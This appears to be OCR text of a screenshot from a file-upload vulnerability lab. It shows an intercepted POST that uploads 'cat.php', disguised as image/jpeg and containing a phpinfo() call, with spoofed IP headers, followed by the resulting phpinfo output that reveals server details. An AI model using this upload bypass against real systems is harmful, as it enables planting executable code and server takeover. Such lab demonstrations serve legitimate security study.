 1 POST /demo.php HTTP/1.1
2 Host: www.uploaddemo.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------34794089063393190191627252543
8 Content-Length: 359
9 Origin: http://www.uploaddemo.com
10 Connection: close
11 Referer: http://www.uploaddemo.com/upload_index.html
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 8.8.8.81
14 X-Originating-IP: 8.8.8.81
15 X-Remote-IP: 8.8.8.81
16 X-Remote-Addr: 8.8.8.81
17
18 -----------------------------34794089063393190191627252543
19 Content-Disposition: form-data; name="uploadFile"; filename="cat.php"
20 Content-Type: image/jpeg
21
22 <?php phpinfo(); ?>
23 -----------------------------34794089063393190191627252543
24 Content-Disposition: form-data; name="submit"
PHP Version 5.6.9
System Windows NT DESKTOP-OU2ETDN 6.2 build 9200
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build"
disable-nsapi" "--without-mssql" "--without-pdo-mssq
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with
com-dotnet=shared" "--with-mcrypt=static" "--without
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\shengji\phpstudy_pro\Extensions\php\php5.6.9nts
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11